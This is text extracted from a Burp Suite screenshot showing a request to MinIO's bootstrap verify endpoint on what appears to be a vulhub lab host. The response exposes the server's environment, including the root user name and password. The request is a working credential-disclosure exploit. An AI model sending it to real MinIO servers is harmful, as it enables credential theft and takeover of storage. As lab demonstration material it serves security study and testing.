 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto Brida Wsdler APIKit Nuclei
1 × +
Send Cancel < > Target: http://192.168.139.128:9000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: 192.168.139.128:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Sat, 14 Oct 2023 13:21:49 GMT
10 Connection: close
11
12
Response
Pretty Raw Hex Render MarkInfo \n
8 X-Xss-Protection: 1; mode=block
9 Date: Sat, 14 Oct 2023 13:22:31 GMT
10 Content-Length: 1107
11 Content-Type: text/plain; charset=utf-8
12 Connection: close
13
14 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesP
erSet":3,"Endpoints":[{"Scheme":"http","Opaque":"","Use
r":null,"Host":"node1:9000","Path":"/mnt/data1","RawPat
h":"","OmitHost":false,"ForceQuery":false,"RawQuery":""
,"Fragment":"","RawFragment":"","IsLocal":true},{"Schem
e":"http","Opaque":"","User":null,"Host":"node2:9000","
Path":"/mnt/data2","RawPath":"","OmitHost":false,"Force
Query":false,"RawQuery":"","Fragment":"","RawFragment":
"","IsLocal":false},{"Scheme":"http","Opaque":"","User"
:null,"Host":"node3:9000","Path":"/mnt/data3","RawPath"
:"","OmitHost":false,"ForceQuery":false,"RawQuery":"","
Fragment":"","RawFragment":"","IsLocal":false}],"CmdLin
e":"http://node1:9000/mnt/data1
http://node2:9000/mnt/data2
http://node3:9000/mnt/data3","Platform":"OS: linux |
Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_ke
y","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECR
ET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"mi
nioadmin-vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key
","MINIO_ROOT_USER":"minioadmin","MINIO_ROOT_USER_FILE"
:"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
15
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 11